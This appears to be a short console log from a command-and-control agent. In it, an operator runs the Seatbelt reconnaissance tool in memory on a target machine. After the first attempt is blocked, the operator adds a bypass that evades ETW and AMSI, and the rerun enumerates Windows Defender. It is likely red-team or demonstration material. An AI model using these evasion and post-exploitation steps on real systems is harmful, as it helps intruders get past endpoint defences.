 [28-Aug-24 21:22:47] Kaine >>> assembly execute --file /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe --arguments='antivirus'
[28-Aug-24 21:22:47] [!] default app domain is going to be used
[28-Aug-24 21:22:47] [!] no runtime version specified (first installed runtime version is going to be used)
[28-Aug-24 21:22:47] [*] (5f86c58) execute .NET assembly file: /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe (607232 bytes)
[28-Aug-24 21:22:48] [+] send tasks to agent [619640 bytes]
[28-Aug-24 21:22:48] [-] failed to invoke dotnet stub: 8007000b (either invalid file or security product blocked it)
[28-Aug-24 21:22:48] [+] (5f86c58) successfully executed command
[28-Aug-24 21:22:53] Kaine >>> assembly execute --file /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe --arguments='antivirus' --bypass-all
[28-Aug-24 21:22:53] [!] default app domain is going to be used
[28-Aug-24 21:22:53] [!] no runtime version specified (first installed runtime version is going to be used)
[28-Aug-24 21:22:53] [*] enable hardware breakpoint hooking bypass for etw & amsi
[28-Aug-24 21:22:53] [*] (3c6a82fd) execute .NET assembly file: /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe (607232 bytes)
[28-Aug-24 21:22:53] [+] send tasks to agent [619640 bytes]
[28-Aug-24 21:22:53] [+] output of executed assembly [1774 bytes]:
Seatbelt
v1.2.2
====== AntiVirus ======
Engine : Windows Defender
ProductEXE : windowsdefender://
ReportingEXE : %ProgramFiles%\Windows Defender\MsMpeng.exe
[*] Completed collection in 0,026 seconds
[28-Aug-24 21:22:54] [+] (3c6a82fd) successfully executed command